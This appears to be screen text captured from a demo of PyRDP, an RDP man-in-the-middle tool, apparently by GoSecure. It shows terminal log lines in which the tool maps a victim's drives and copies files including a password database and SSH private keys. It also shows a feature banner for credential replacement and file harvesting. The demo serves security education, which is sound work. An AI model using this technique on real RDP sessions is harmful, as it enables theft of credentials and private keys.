 Activities Terminator Jul 30 13:22
root@pyrdp-demo (165.227.39.206) - byobu
root@pyrdp-demo (165.227.39.206) - byobu 119x31
scarydemoG0dz
[2020-07-30 17:21:31,863] - INFO - Claudia208312 - pyrdp.mitm.connections.rdpdr - Printer mapped with ID 3: PRN3
[2020-07-30 17:21:31,864] - INFO - Claudia208312 - pyrdp.mitm.connections.rdpdr - Printer mapped with ID 6: PRN6
[2020-07-30 17:21:31,864] - INFO - Claudia208312 - pyrdp.mitm.connections.rdpdr - Printer mapped with ID 5: PRN5
[2020-07-30 17:21:31,865] - INFO - Claudia208312 - pyrdp.mitm.connections.rdpdr - Printer mapped with ID 4: PRN4
[2020-07-30 17:21:31,866] - INFO - Claudia208312 - pyrdp.mitm.connections.rdpdr - Filesystem mapped with ID 2: C:
[2020-07-30 17:21:31,866] - INFO - Claudia208312 - pyrdp.mitm.connections.client.rdpdr.crawler - Begin crawling disk C:
[2020-07-30 17:21:33,576] - INFO - Claudia208312 - pyrdp.mitm.connections.client.rdpdr.crawler - Saving /secret.txt to
pyrdp_output/files/Claudia208312/secret.txt
[2020-07-30 17:22:09,008] - INFO - Claudia208312 - pyrdp.mitm.connections.client.rdpdr.crawler - Saving /Users/dave/Doc
uments/many secrets.txt to pyrdp_output/files/Claudia208312/Users/dave/Documents/many secrets.txt
[2020-07-30 17:22:09,862] - INFO - Claudia208312 - pyrdp.mitm.connections.client.rdpdr.crawler - Matched directory /Use
rs/dave/Documents/stuff/.ssh
[2020-07-30 17:22:09,864] - INFO - Claudia208312 - pyrdp.mitm.connections.client.rdpdr.crawler - Saving /Users/dave/Doc
uments/stuff/Passwords.kdbx to pyrdp_output/files/Claudia208312/Users/dave/Documents/stuff/Passwords.kdbx
[2020-07-30 17:22:11,041] - INFO - Claudia208312 - pyrdp.mitm.connections.client.rdpdr.crawler - Saving /Users/dave/Doc
uments/stuff/flag.txt to pyrdp_output/files/Claudia208312/Users/dave/Documents/stuff/flag.txt
[2020-07-30 17:22:12,127] - INFO - Claudia208312 - pyrdp.mitm.connections.client.rdpdr.crawler - Saving /Users/dave/Doc
uments/stuff/.ssh/known_hosts to pyrdp_output/files/Claudia208312/Users/dave/Documents/stuff/.ssh/known_hosts
[2020-07-30 17:22:13,276] - INFO - Claudia208312 - pyrdp.mitm.connections.client.rdpdr.crawler - Saving /Users/dave/Doc
uments/stuff/.ssh/id_rsa.pub to pyrdp_output/files/Claudia208312/Users/dave/Documents/stuff/.ssh/id_rsa.pub
[2020-07-30 17:22:13,514] - INFO - Claudia208312 - pyrdp.mitm.connections.client.rdpdr.crawler - Saving /Users/dave/Doc
uments/stuff/.ssh/id_rsa to pyrdp_output/files/Claudia208312/Users/dave/Documents/stuff/.ssh/id_rsa
[2020-07-30 17:22:13,843] - INFO - Claudia208312 - pyrdp.mitm.connections.client.rdpdr.crawler - Saving /Users/dave/Doc
uments/stuff/.ssh/config to pyrdp_output/files/Claudia208312/Users/dave/Documents/stuff/.ssh/config
[2020-07-30 17:22:14,103] - INFO - Claudia208312 - pyrdp.mitm.connections.client.rdpdr.crawler - Saving /Users/dave/Doc
uments/stuff/.ssh/cloud.pub to pyrdp_output/files/Claudia208312/Users/dave/Documents/stuff/.ssh/cloud.pub
[2020-07-30 17:22:14,373] - INFO - Claudia208312 - pyrdp.mitm.connections.client.rdpdr.crawler - Saving /Users/dave/Doc
uments/stuff/.ssh/cloud to pyrdp_output/files/Claudia208312/Users/dave/Documents/stuff/.ssh/cloud
u® 18.04 1-15786 0:-- 1:docker* 12h23m 0.00 2.2GHz 1.9G17% 49G7% 2020-07-30 17:22:22
Headless Operation Credential Replacement File Harvesting GoSecure